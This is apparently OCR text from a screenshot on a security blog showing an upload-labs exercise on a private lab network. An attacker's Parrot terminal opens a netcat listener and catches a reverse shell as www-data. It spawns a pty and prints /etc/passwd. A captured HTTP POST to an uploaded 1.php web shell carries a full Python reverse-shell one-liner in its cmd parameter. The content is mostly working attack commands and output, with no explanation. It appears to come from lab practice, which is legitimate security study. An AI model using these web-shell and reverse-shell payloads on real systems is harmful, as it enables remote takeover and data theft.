 应用程序 位置 系统
Home
Network
hack.jpg.
php
upload-labs
info.php
1.php
README.
license
shell.jsp
upload.md
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
┌─[aaron@parrot]─[/usr/lib/python2.7/dist-packages]
└──╼ $nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.3] 35888
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@kali:/var/www/html$ whoami
whoami
www-data
www-data@kali:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
菜单 Parrot Terminal
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.1.3
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 231
cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
);s.connect(("192.168.1.7",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
AaronLuo's Blog from byAaronluo.github.io
? < + > Type a search term 0 matche
Waiting